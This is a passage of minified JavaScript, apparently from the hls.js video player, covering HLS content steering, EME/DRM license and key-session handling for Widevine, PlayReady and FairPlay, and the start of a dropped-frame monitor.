this.penalizedPathways||(this.penalizedPathways[a]=performance.now()),!n&&i&&(n=this.pathways()),n&&n.length>1&&(this.updatePathwayPriority(n),s.resolved=this.pathwayId!==a),t.details===_.BUFFER_APPEND_ERROR&&!t.fatal?s.resolved=!0:s.resolved||this.warn(`Could not resolve ${t.details} ("${t.error.message}") with content-steering for Pathway: ${a} levels: ${i&&i.length} priorities: ${he(n)} penalized: ${he(this.penalizedPathways)}`)}}filterParsedLevels(e){this.levels=e;let t=this.getLevelsForPathway(this.pathwayId);if(t.length===0){const s=e[0].pathwayId;this.log(`No levels found in Pathway ${this.pathwayId}. Setting initial Pathway to "${s}"`),t=this.getLevelsForPathway(s),this.pathwayId=s}return t.length!==e.length&&this.log(`Found ${t.length}/${e.length} levels in Pathway "${this.pathwayId}"`),t}getLevelsForPathway(e){return this.levels===null?[]:this.levels.filter(t=>e===t.pathwayId)}updatePathwayPriority(e){this._pathwayPriority=e;let t;const s=this.penalizedPathways,i=performance.now();Object.keys(s).forEach(n=>{i-s[n]>zL&&delete s[n]});for(let n=0;n<e.length;n++){const a=e[n];if(a in s)continue;if(a===this.pathwayId)return;const o=this.hls.nextLoadLevel,l=this.hls.levels[o];if(t=this.getLevelsForPathway(a),t.length>0){this.log(`Setting Pathway to "${a}"`),this.pathwayId=a,Dp(t),this.hls.trigger(S.LEVELS_UPDATED,{levels:t});const u=this.hls.levels[o];l&&u&&this.levels&&(u.attrs["STABLE-VARIANT-ID"]!==l.attrs["STABLE-VARIANT-ID"]&&u.bitrate!==l.bitrate&&this.log(`Unstable Pathways change from bitrate ${l.bitrate} to ${u.bitrate}`),this.hls.nextLoadLevel=o);break}}}getPathwayForGroupId(e,t,s){const i=this.getLevelsForPathway(s).concat(this.levels||[]);for(let n=0;n<i.length;n++)if(t===se.AUDIO_TRACK&&i[n].hasAudioGroup(e)||t===se.SUBTITLE_TRACK&&i[n].hasSubtitleGroup(e))return i[n].pathwayId;return s}clonePathways(e){const t=this.levels;if(!t)return;const s={},i={};e.forEach(n=>{const{ID:a,"BASE-ID":o,"URI-REPLACEMENT":l}=n;if(t.some(c=>c.pathwayId===a))return;const u=this.getLevelsForPathway(o).map(c=>{const d=new ve(c.attrs);d["PATHWAY-ID"]=a;const f=d.AUDIO&&`${d.AUDIO}_clone_${a}`,h=d.SUBTITLES&&`${d.SUBTITLES}_clone_${a}`;f&&(s[d.AUDIO]=f,d.AUDIO=f),h&&(i[d.SUBTITLES]=h,d.SUBTITLES=h);const m=fy(c.uri,d["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",l),y=new pn({attrs:d,audioCodec:c.audioCodec,bitrate:c.bitrate,height:c.height,name:c.name,url:m,videoCodec:c.videoCodec,width:c.width});if(c.audioGroups)for(let x=1;x<c.audioGroups.length;x++)y.addGroupId("audio",`${c.audioGroups[x]}_clone_${a}`);if(c.subtitleGroups)for(let x=1;x<c.subtitleGroups.length;x++)y.addGroupId("text",`${c.subtitleGroups[x]}_clone_${a}`);return y});t.push(...u),em(this.audioTracks,s,l,a),em(this.subtitleTracks,i,l,a)})}loadSteeringManifest(e){const t=this.hls.config,s=t.loader;this.loader&&this.loader.destroy(),this.loader=new s(t);let i;try{i=new self.URL(e)}catch{this.enabled=!1,this.log(`Failed to parse Steering Manifest URI: ${e}`);return}if(i.protocol!=="data:"){const c=(this.hls.bandwidthEstimate||t.abrEwmaDefaultEstimate)|0;i.searchParams.set("_HLS_pathway",this.pathwayId),i.searchParams.set("_HLS_throughput",""+c)}const n={responseType:"json",url:i.href},a=t.steeringManifestLoadPolicy.default,o=a.errorRetry||a.timeoutRetry||{},l={loadPolicy:a,timeout:a.maxLoadTimeMs,maxRetry:o.maxNumRetry||0,retryDelay:o.retryDelayMs||0,maxRetryDelay:o.maxRetryDelayMs||0},u={onSuccess:(c,d,f,h)=>{this.log(`Loaded steering manifest: "${i}"`);const m=c.data;if((m==null?void 0:m.VERSION)!==1){this.log(`Steering VERSION ${m.VERSION} not supported!`);return}this.updated=performance.now(),this.timeToLoad=m.TTL;const{"RELOAD-URI":y,"PATHWAY-CLONES":x,"PATHWAY-PRIORITY":p}=m;if(y)try{this.uri=new self.URL(y,i).href}catch{this.enabled=!1,this.log(`Failed to parse Steering Manifest RELOAD-URI: ${y}`);return}this.scheduleRefresh(this.uri||f.url),x&&this.clonePathways(x);const v={steeringManifest:m,url:i.toString()};this.hls.trigger(S.STEERING_MANIFEST_LOADED,v),p&&this.updatePathwayPriority(p)},onError:(c,d,f,h)=>{if(this.log(`Error loading steering manifest: ${c.code} ${c.text} (${d.url})`),this.stopLoad(),c.code===410){this.enabled=!1,this.log(`Steering manifest ${d.url} no longer available`);return}let m=this.timeToLoad*1e3;if(c.code===429){const y=this.loader;if(typeof(y==null?void 0:y.getResponseHeader)=="function"){const x=y.getResponseHeader("Retry-After");x&&(m=parseFloat(x)*1e3)}this.log(`Steering manifest ${d.url} rate limited`);return}this.scheduleRefresh(this.uri||d.url,m)},onTimeout:(c,d,f)=>{this.log(`Timeout loading steering manifest (${d.url})`),this.scheduleRefresh(this.uri||d.url)}};this.log(`Requesting steering manifest: ${i}`),this.loader.load(n,l,u)}scheduleRefresh(e,t=this.timeToLoad*1e3){this.clearTimeout(),this.reloadTimer=self.setTimeout(()=>{var s;const i=(s=this.hls)==null?void 0:s.media;if(i&&!i.ended){this.loadSteeringManifest(e);return}this.scheduleRefresh(e,this.timeToLoad*1e3)},t)}}function em(r,e,t,s){r&&Object.keys(e).forEach(i=>{const n=r.filter(a=>a.groupId===i).map(a=>{const o=de({},a);return o.details=void 0,o.attrs=new ve(o.attrs),o.url=o.attrs.URI=fy(a.url,a.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",t),o.groupId=o.attrs["GROUP-ID"]=e[i],o.attrs["PATHWAY-ID"]=s,o});r.push(...n)})}function fy(r,e,t,s){const{HOST:i,PARAMS:n,[t]:a}=s;let o;e&&(o=a==null?void 0:a[e],o&&(r=o));const l=new self.URL(r);return i&&!o&&(l.host=i),n&&Object.keys(n).sort().forEach(u=>{u&&l.searchParams.set(u,n[u])}),l.href}class Qs extends _t{constructor(e){super("eme",e.logger),this.hls=void 0,this.config=void 0,this.media=null,this.mediaResolved=void 0,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.mediaKeys=null,this.setMediaKeysQueue=Qs.CDMCleanupPromise?[Qs.CDMCleanupPromise]:[],this.bannedKeyIds={},this.onMediaEncrypted=t=>{const{initDataType:s,initData:i}=t,n=`"${t.type}" event: init data type: "${s}"`;if(this.debug(n),i!==null){if(!this.keyFormatPromise){let a=Object.keys(this.keySystemAccessPromises);a.length||(a=Ci(this.config));const o=a.map(El).filter(l=>!!l);this.keyFormatPromise=this.getKeyFormatPromise(o)}this.keyFormatPromise.then(a=>{const o=wa(a);if(s!=="sinf"||o!==Ee.FAIRPLAY){this.log(`Ignoring "${t.type}" event with init data type: "${s}" for selected key-system ${o}`);return}let l;try{const h=De(new Uint8Array(i)),m=gd(JSON.parse(h).sinf),y=ap(m);if(!y)throw new Error("'schm' box missing or not cbcs/cenc with schi > tenc");l=new Uint8Array(y.subarray(8,24))}catch(h){this.warn(`${n} Failed to parse sinf: ${h}`);return}const u=je(l),{keyIdToKeySessionPromise:c,mediaKeySessions:d}=this;let f=c[u];for(let h=0;h<d.length;h++){const m=d[h],y=m.decryptdata;if(!y.keyId)continue;const x=je(y.keyId);if(fo(l,y.keyId)||y.uri.replace(/-/g,"").indexOf(u)!==-1){if(f=c[x],!f)continue;if(y.pssh)break;delete c[x],y.pssh=new Uint8Array(i),y.keyId=l,f=c[u]=f.then(()=>this.generateRequestWithPreferredKeySession(m,s,i,"encrypted-event-key-match")),f.catch(p=>this.handleError(p));break}}f||this.handleError(new Error(`Key ID ${u} not encountered in playlist. Key-system sessions ${d.length}.`))}).catch(a=>this.handleError(a))}},this.onWaitingForKey=t=>{this.log(`"${t.type}" event`)},this.hls=e,this.config=e.config,this.registerListeners()}destroy(){this.onDestroying(),this.onMediaDetached();const e=this.config;e.requestMediaKeySystemAccessFunc=null,e.licenseXhrSetup=e.licenseResponseCallback=void 0,e.drmSystems=e.drmSystemOptions={},this.hls=this.config=this.keyIdToKeySessionPromise=null,this.onMediaEncrypted=this.onWaitingForKey=null}registerListeners(){this.hls.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(S.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.on(S.DESTROYING,this.onDestroying,this)}unregisterListeners(){this.hls.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(S.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.off(S.DESTROYING,this.onDestroying,this)}getLicenseServerUrl(e){const{drmSystems:t,widevineLicenseUrl:s}=this.config,i=t==null?void 0:t[e];if(i)return i.licenseUrl;if(e===Ee.WIDEVINE&&s)return s}getLicenseServerUrlOrThrow(e){const t=this.getLicenseServerUrl(e);if(t===void 0)throw new Error(`no license server URL configured for key-system "${e}"`);return t}getServerCertificateUrl(e){const{drmSystems:t}=this.config,s=t==null?void 0:t[e];if(s)return s.serverCertificateUrl;this.log(`No Server Certificate in config.drmSystems["${e}"]`)}attemptKeySystemAccess(e){const t=this.hls.levels,s=(a,o,l)=>!!a&&l.indexOf(a)===o,i=t.map(a=>a.audioCodec).filter(s),n=t.map(a=>a.videoCodec).filter(s);return i.length+n.length===0&&n.push("avc1.42e01e"),new Promise((a,o)=>{const l=u=>{const c=u.shift();this.getMediaKeysPromise(c,i,n).then(d=>a({keySystem:c,mediaKeys:d})).catch(d=>{u.length?l(u):d instanceof lt?o(d):o(new lt({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_NO_ACCESS,error:d,fatal:!0},d.message))})};l(e)})}requestMediaKeySystemAccess(e,t){const{requestMediaKeySystemAccessFunc:s}=this.config;if(typeof s!="function"){let i=`Configured requestMediaKeySystemAccess is not a function ${s}`;return Ip===null&&self.location.protocol==="http:"&&(i=`navigator.requestMediaKeySystemAccess is not available over insecure protocol ${location.protocol}`),Promise.reject(new Error(i))}return s(e,t)}getMediaKeysPromise(e,t,s){var i;const n=wT(e,t,s,this.config.drmSystemOptions||{});let a=this.keySystemAccessPromises[e],o=(i=a)==null?void 0:i.keySystemAccess;if(!o){this.log(`Requesting encrypted media "${e}" key-system access with config: ${he(n)}`),o=this.requestMediaKeySystemAccess(e,n);const l=a=this.keySystemAccessPromises[e]={keySystemAccess:o};return o.catch(u=>{this.log(`Failed to obtain access to key-system "${e}": ${u}`)}),o.then(u=>{this.log(`Access for key-system "${u.keySystem}" obtained`);const c=this.fetchServerCertificate(e);this.log(`Create media-keys for "${e}"`);const d=l.mediaKeys=u.createMediaKeys().then(f=>(this.log(`Media-keys created for "${e}"`),l.hasMediaKeys=!0,c.then(h=>h?this.setMediaKeysServerCertificate(f,e,h):f)));return d.catch(f=>{this.error(`Failed to create media-keys for "${e}"}: ${f}`)}),d})}return o.then(()=>a.mediaKeys)}createMediaKeySessionContext({decryptdata:e,keySystem:t,mediaKeys:s}){this.log(`Creating key-system session "${t}" keyId: ${je(e.keyId||[])} keyUri: ${e.uri}`);const i=s.createSession(),n={decryptdata:e,keySystem:t,mediaKeys:s,mediaKeysSession:i,keyStatus:"status-pending"};return this.mediaKeySessions.push(n),n}renewKeySession(e){const t=e.decryptdata;if(t.pssh){const s=this.createMediaKeySessionContext(e),i=sa(t),n="cenc";this.keyIdToKeySessionPromise[i]=this.generateRequestWithPreferredKeySession(s,n,t.pssh.buffer,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(e)}updateKeySession(e,t){const s=e.mediaKeysSession;return this.log(`Updating key-session "${s.sessionId}" for keyId ${je(e.decryptdata.keyId||[])}
      } (data length: ${t.byteLength})`),s.update(t)}getSelectedKeySystemFormats(){return Object.keys(this.keySystemAccessPromises).map(e=>({keySystem:e,hasMediaKeys:this.keySystemAccessPromises[e].hasMediaKeys})).filter(({hasMediaKeys:e})=>!!e).map(({keySystem:e})=>El(e)).filter(e=>!!e)}getKeySystemAccess(e){return this.getKeySystemSelectionPromise(e).then(({keySystem:t,mediaKeys:s})=>this.attemptSetMediaKeys(t,s))}selectKeySystem(e){return new Promise((t,s)=>{this.getKeySystemSelectionPromise(e).then(({keySystem:i})=>{const n=El(i);n?t(n):s(new Error(`Unable to find format for key-system "${i}"`))}).catch(s)})}selectKeySystemFormat(e){const t=Object.keys(e.levelkeys||{});return this.keyFormatPromise||(this.log(`Selecting key-system from fragment (sn: ${e.sn} ${e.type}: ${e.level}) key formats ${t.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(t)),this.keyFormatPromise}getKeyFormatPromise(e){const t=Ci(this.config),s=e.map(wa).filter(i=>!!i&&t.indexOf(i)!==-1);return this.selectKeySystem(s)}getKeyStatus(e){const{mediaKeySessions:t}=this;for(let s=0;s<t.length;s++){const i=qL(e,t[s]);if(i)return i}}loadKey(e){const t=e.keyInfo.decryptdata,s=sa(t),i=this.bannedKeyIds[s];if(i||this.getKeyStatus(t)==="internal-error"){const o=tm(i||"internal-error",t);return this.handleError(o,e.frag),Promise.reject(o)}const n=`(keyId: ${s} format: "${t.keyFormat}" method: ${t.method} uri: ${t.uri})`;this.log(`Starting session for key ${n}`);const a=this.keyIdToKeySessionPromise[s];if(!a){const o=this.getKeySystemForKeyPromise(t).then(({keySystem:l,mediaKeys:u})=>(this.throwIfDestroyed(),this.log(`Handle encrypted media sn: ${e.frag.sn} ${e.frag.type}: ${e.frag.level} using key ${n}`),this.attemptSetMediaKeys(l,u).then(()=>(this.throwIfDestroyed(),this.createMediaKeySessionContext({keySystem:l,mediaKeys:u,decryptdata:t}))))).then(l=>{const u="cenc",c=t.pssh?t.pssh.buffer:null;return this.generateRequestWithPreferredKeySession(l,u,c,"playlist-key")});return o.catch(l=>this.handleError(l,e.frag)),this.keyIdToKeySessionPromise[s]=o,o}return a.catch(o=>{if(o instanceof lt){const l=le({},o.data);this.getKeyStatus(t)==="internal-error"&&(l.decryptdata=t);const u=new lt(l,o.message);this.handleError(u,e.frag)}}),a}throwIfDestroyed(e="Invalid state"){if(!this.hls)throw new Error("invalid state")}handleError(e,t){if(this.hls)if(e instanceof lt){t&&(e.data.frag=t);const s=e.data.decryptdata;this.error(`${e.message}${s?` (${je(s.keyId||[])})`:""}`),this.hls.trigger(S.ERROR,e.data)}else this.error(e.message),this.hls.trigger(S.ERROR,{type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_NO_KEYS,error:e,fatal:!0})}getKeySystemForKeyPromise(e){const t=sa(e),s=this.keyIdToKeySessionPromise[t];if(!s){const i=wa(e.keyFormat),n=i?[i]:Ci(this.config);return this.attemptKeySystemAccess(n)}return s}getKeySystemSelectionPromise(e){if(e.length||(e=Ci(this.config)),e.length===0)throw new lt({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},`Missing key-system license configuration options ${he({drmSystems:this.config.drmSystems})}`);return this.attemptKeySystemAccess(e)}attemptSetMediaKeys(e,t){if(this.mediaResolved=void 0,this.mediaKeys===t)return Promise.resolve();const s=this.setMediaKeysQueue.slice();this.log(`Setting media-keys for "${e}"`);const i=Promise.all(s).then(()=>this.media?this.media.setMediaKeys(t):new Promise((n,a)=>{this.mediaResolved=()=>{if(this.mediaResolved=void 0,!this.media)return a(new Error("Attempted to set mediaKeys without media element attached"));this.mediaKeys=t,this.media.setMediaKeys(t).then(n).catch(a)}}));return this.mediaKeys=t,this.setMediaKeysQueue.push(i),i.then(()=>{this.log(`Media-keys set for "${e}"`),s.push(i),this.setMediaKeysQueue=this.setMediaKeysQueue.filter(n=>s.indexOf(n)===-1)})}generateRequestWithPreferredKeySession(e,t,s,i){var n;const a=(n=this.config.drmSystems)==null||(n=n[e.keySystem])==null?void 0:n.generateRequest;if(a)try{const m=a.call(this.hls,t,s,e);if(!m)throw new Error("Invalid response from configured generateRequest filter");t=m.initDataType,s=m.initData?m.initData:null,e.decryptdata.pssh=s?new Uint8Array(s):null}catch(m){if(this.warn(m.message),this.hls&&this.hls.config.debug)throw m}if(s===null)return this.log(`Skipping key-session request for "${i}" (no initData)`),Promise.resolve(e);const o=sa(e.decryptdata),l=e.decryptdata.uri;this.log(`Generating key-session request for "${i}" keyId: ${o} URI: ${l} (init data type: ${t} length: ${s.byteLength})`);const u=new yd,c=e._onmessage=m=>{const y=e.mediaKeysSession;if(!y){u.emit("error",new Error("invalid state"));return}const{messageType:x,message:p}=m;this.log(`"${x}" message event for session "${y.sessionId}" message size: ${p.byteLength}`),x==="license-request"||x==="license-renewal"?this.renewLicense(e,p).catch(v=>{u.eventNames().length?u.emit("error",v):this.handleError(v)}):x==="license-release"?e.keySystem===Ee.FAIRPLAY&&this.updateKeySession(e,Hu("acknowledged")).then(()=>this.removeSession(e)).catch(v=>this.handleError(v)):this.warn(`unhandled media key message type "${x}"`)},d=(m,y)=>{y.keyStatus=m;let x;m.startsWith("usable")?u.emit("resolved"):m==="internal-error"||m==="output-restricted"||m==="output-downscaled"?x=tm(m,y.decryptdata):m==="expired"?x=new Error(`key expired (keyId: ${o})`):m==="released"?x=new Error("key released"):m==="status-pending"||this.warn(`unhandled key status change "${m}" (keyId: ${o})`),x&&(u.eventNames().length?u.emit("error",x):this.handleError(x))},f=e._onkeystatuseschange=m=>{if(!e.mediaKeysSession){u.emit("error",new Error("invalid state"));return}const x=this.getKeyStatuses(e);if(!Object.keys(x).some(T=>x[T]!=="status-pending"))return;if(x[o]==="expired"){this.log(`Expired key ${he(x)} in key-session "${e.mediaKeysSession.sessionId}"`),this.renewKeySession(e);return}let v=x[o];if(v)d(v,e);else{var E;e.keyStatusTimeouts||(e.keyStatusTimeouts={}),(E=e.keyStatusTimeouts)[o]||(E[o]=self.setTimeout(()=>{if(!e.mediaKeysSession||!this.mediaKeys)return;const I=this.getKeyStatus(e.decryptdata);if(I&&I!=="status-pending")return this.log(`No status for keyId ${o} in key-session "${e.mediaKeysSession.sessionId}". Using session key-status ${I} from other session.`),d(I,e);this.log(`key status for ${o} in key-session "${e.mediaKeysSession.sessionId}" timed out after 1000ms`),v="internal-error",d(v,e)},1e3)),this.log(`No status for keyId ${o} (${he(x)}).`)}};Xe(e.mediaKeysSession,"message",c),Xe(e.mediaKeysSession,"keystatuseschange",f);const h=new Promise((m,y)=>{u.on("error",y),u.on("resolved",m)});return e.mediaKeysSession.generateRequest(t,s).then(()=>{this.log(`Request generated for key-session "${e.mediaKeysSession.sessionId}" keyId: ${o} URI: ${l}`)}).catch(m=>{throw new lt({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_NO_SESSION,error:m,decryptdata:e.decryptdata,fatal:!1},`Error generating key-session request: ${m}`)}).then(()=>h).catch(m=>(u.removeAllListeners(),this.removeSession(e).then(()=>{throw m}))).then(()=>(u.removeAllListeners(),e))}getKeyStatuses(e){const t={};return e.mediaKeysSession.keyStatuses.forEach((s,i)=>{if(typeof i=="string"&&typeof s=="object"){const o=i;i=s,s=o}const n="buffer"in i?new Uint8Array(i.buffer,i.byteOffset,i.byteLength):new Uint8Array(i);if(e.keySystem===Ee.PLAYREADY&&n.length===16){const o=je(n);t[o]=s,Sp(n)}const a=je(n);s==="internal-error"&&(this.bannedKeyIds[a]=s),this.log(`key status change "${s}" for keyStatuses keyId: ${a} key-session "${e.mediaKeysSession.sessionId}"`),t[a]=s}),t}fetchServerCertificate(e){const t=this.config,s=t.loader,i=new s(t),n=this.getServerCertificateUrl(e);return n?(this.log(`Fetching server certificate for "${e}"`),new Promise((a,o)=>{const l={responseType:"arraybuffer",url:n},u=t.certLoadPolicy.default,c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:(f,h,m,y)=>{a(f.data)},onError:(f,h,m,y)=>{o(new lt({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:m,response:le({url:l.url,data:void 0},f)},`"${e}" certificate request failed (${n}). Status: ${f.code} (${f.text})`))},onTimeout:(f,h,m)=>{o(new lt({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:m,response:{url:l.url,data:void 0}},`"${e}" certificate request timed out (${n})`))},onAbort:(f,h,m)=>{o(new Error("aborted"))}};i.load(l,c,d)})):Promise.resolve()}setMediaKeysServerCertificate(e,t,s){return new Promise((i,n)=>{e.setServerCertificate(s).then(a=>{this.log(`setServerCertificate ${a?"success":"not supported by CDM"} (${s.byteLength}) on "${t}"`),i(e)}).catch(a=>{n(new lt({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:a,fatal:!0},a.message))})})}renewLicense(e,t){return this.requestLicense(e,new Uint8Array(t)).then(s=>this.updateKeySession(e,new Uint8Array(s)).catch(i=>{throw new lt({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_SESSION_UPDATE_FAILED,decryptdata:e.decryptdata,error:i,fatal:!1},i.message)}))}unpackPlayReadyKeyMessage(e,t){const s=String.fromCharCode.apply(null,new Uint16Array(t.buffer));if(!s.includes("PlayReadyKeyMessage"))return e.setRequestHeader("Content-Type","text/xml; charset=utf-8"),t;const i=new DOMParser().parseFromString(s,"application/xml"),n=i.querySelectorAll("HttpHeader");if(n.length>0){let c;for(let d=0,f=n.length;d<f;d++){var a,o;c=n[d];const h=(a=c.querySelector("name"))==null?void 0:a.textContent,m=(o=c.querySelector("value"))==null?void 0:o.textContent;h&&m&&e.setRequestHeader(h,m)}}const l=i.querySelector("Challenge"),u=l==null?void 0:l.textContent;if(!u)throw new Error("Cannot find <Challenge> in key message");return Hu(atob(u))}setupLicenseXHR(e,t,s,i){const n=this.config.licenseXhrSetup;return n?Promise.resolve().then(()=>{if(!s.decryptdata)throw new Error("Key removed");return n.call(this.hls,e,t,s,i)}).catch(a=>{if(!s.decryptdata)throw a;return e.open("POST",t,!0),n.call(this.hls,e,t,s,i)}).then(a=>(e.readyState||e.open("POST",t,!0),{xhr:e,licenseChallenge:a||i})):(e.open("POST",t,!0),Promise.resolve({xhr:e,licenseChallenge:i}))}requestLicense(e,t){const s=this.config.keyLoadPolicy.default;return new Promise((i,n)=>{const a=this.getLicenseServerUrlOrThrow(e.keySystem);this.log(`Sending license request to URL: ${a}`);const o=new XMLHttpRequest;o.responseType="arraybuffer",o.onreadystatechange=()=>{if(!this.hls||!e.mediaKeysSession)return n(new Error("invalid state"));if(o.readyState===4)if(o.status===200){this._requestLicenseFailureCount=0;let l=o.response;this.log(`License received ${l instanceof ArrayBuffer?l.byteLength:l}`);const u=this.config.licenseResponseCallback;if(u)try{l=u.call(this.hls,o,a,e)}catch(c){this.error(c)}i(l)}else{const l=s.errorRetry,u=l?l.maxNumRetry:0;if(this._requestLicenseFailureCount++,this._requestLicenseFailureCount>u||o.status>=400&&o.status<500)n(new lt({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_LICENSE_REQUEST_FAILED,decryptdata:e.decryptdata,fatal:!0,networkDetails:o,response:{url:a,data:void 0,code:o.status,text:o.statusText}},`License Request XHR failed (${a}). Status: ${o.status} (${o.statusText})`));else{const c=u-this._requestLicenseFailureCount+1;this.warn(`Retrying license request, ${c} attempts left`),this.requestLicense(e,t).then(i,n)}}},e.licenseXhr&&e.licenseXhr.readyState!==XMLHttpRequest.DONE&&e.licenseXhr.abort(),e.licenseXhr=o,this.setupLicenseXHR(o,a,e,t).then(({xhr:l,licenseChallenge:u})=>{e.keySystem==Ee.PLAYREADY&&(u=this.unpackPlayReadyKeyMessage(l,u)),l.send(u)}).catch(n)})}onDestroying(){this.unregisterListeners(),this._clear()}onMediaAttached(e,t){if(!this.config.emeEnabled)return;const s=t.media;this.media=s,Xe(s,"encrypted",this.onMediaEncrypted),Xe(s,"waitingforkey",this.onWaitingForKey);const i=this.mediaResolved;i?i():this.mediaKeys=s.mediaKeys}onMediaDetached(){const e=this.media;e&&(it(e,"encrypted",this.onMediaEncrypted),it(e,"waitingforkey",this.onWaitingForKey),this.media=null,this.mediaKeys=null)}_clear(){var e;this._requestLicenseFailureCount=0,this.keyIdToKeySessionPromise={},this.bannedKeyIds={};const t=this.mediaResolved;if(t&&t(),!this.mediaKeys&&!this.mediaKeySessions.length)return;const s=this.media,i=this.mediaKeySessions.slice();this.mediaKeySessions=[],this.mediaKeys=null,Vr.clearKeyUriToKeyIdMap();const n=i.length;Qs.CDMCleanupPromise=Promise.all(i.map(a=>this.removeSession(a)).concat((s==null||(e=s.setMediaKeys(null))==null?void 0:e.catch(a=>{this.log(`Could not clear media keys: ${a}`),this.hls&&this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR,fatal:!1,error:new Error(`Could not clear media keys: ${a}`)})}))||Promise.resolve())).catch(a=>{this.log(`Could not close sessions and clear media keys: ${a}`),this.hls&&this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error(`Could not close sessions and clear media keys: ${a}`)})}).then(()=>{n&&this.log("finished closing key sessions and clearing media keys")})}onManifestLoading(){this._clear()}onManifestLoaded(e,{sessionKeys:t}){if(!(!t||!this.config.emeEnabled)&&!this.keyFormatPromise){const s=t.reduce((i,n)=>(i.indexOf(n.keyFormat)===-1&&i.push(n.keyFormat),i),[]);this.log(`Selecting key-system from session-keys ${s.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(s)}}removeSession(e){const{mediaKeysSession:t,licenseXhr:s,decryptdata:i}=e;if(t){this.log(`Remove licenses and keys and close session "${t.sessionId}" keyId: ${je((i==null?void 0:i.keyId)||[])}`),e._onmessage&&(t.removeEventListener("message",e._onmessage),e._onmessage=void 0),e._onkeystatuseschange&&(t.removeEventListener("keystatuseschange",e._onkeystatuseschange),e._onkeystatuseschange=void 0),s&&s.readyState!==XMLHttpRequest.DONE&&s.abort(),e.mediaKeysSession=e.decryptdata=e.licenseXhr=void 0;const n=this.mediaKeySessions.indexOf(e);n>-1&&this.mediaKeySessions.splice(n,1);const{keyStatusTimeouts:a}=e;a&&Object.keys(a).forEach(u=>self.clearTimeout(a[u]));const{drmSystemOptions:o}=this.config;return(_T(o)?new Promise((u,c)=>{self.setTimeout(()=>c(new Error("MediaKeySession.remove() timeout")),8e3),t.remove().then(u).catch(c)}):Promise.resolve()).catch(u=>{this.log(`Could not remove session: ${u}`),this.hls&&this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR,fatal:!1,error:new Error(`Could not remove session: ${u}`)})}).then(()=>t.close()).catch(u=>{this.log(`Could not close session: ${u}`),this.hls&&this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error(`Could not close session: ${u}`)})})}return Promise.resolve()}}Qs.CDMCleanupPromise=void 0;function sa(r){if(!r)throw new Error("Could not read keyId of undefined decryptdata");if(r.keyId===null)throw new Error("keyId is null");return je(r.keyId)}function qL(r,e){if(r.keyId&&e.mediaKeysSession.keyStatuses.has(r.keyId))return e.mediaKeysSession.keyStatuses.get(r.keyId);if(r.matches(e.decryptdata))return e.keyStatus}class lt extends Error{constructor(e,t){super(t),this.data=void 0,e.error||(e.error=new Error(t)),this.data=e,e.err=e.error}}function tm(r,e){const t=r==="output-restricted",s=t?_.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:_.KEY_SYSTEM_STATUS_INTERNAL_ERROR;return new lt({type:q.KEY_SYSTEM_ERROR,details:s,fatal:!1,decryptdata:e},t?"HDCP level output restricted":`key status changed to "${r}"`)}class QL{constructor(e){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=e,this.registerListeners()}setStreamController(e){this.streamController=e}registerListeners(){this.hls.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.on(S.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListeners(){this.hls.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.off(S.MEDIA_DETACHING,this.onMediaDetaching,this)}destroy(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null}onMediaAttaching(e,t){const s=this.hls.config;if(s.capLevelOnFPSDrop){const i=t.media instanceof self.HTMLVideoElement?t.media:null;this.media=i,i&&typeof i.getVideoPlaybackQuality=="function"&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),s.fpsDroppedMonitoringPeriod)}}onMediaDetaching(){this.media=null}checkFPS(e,t,s){const i=performance.now();if(t){if(this.lastTime){const 